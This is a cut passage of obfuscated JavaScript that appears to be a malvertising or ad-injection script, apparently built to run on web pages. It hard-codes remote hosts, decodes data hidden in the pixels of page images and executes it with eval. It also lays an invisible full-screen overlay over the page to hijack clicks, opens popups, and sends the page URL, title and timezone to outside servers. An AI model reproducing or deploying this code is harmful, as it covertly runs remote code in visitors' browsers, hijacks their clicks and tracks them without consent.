n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return 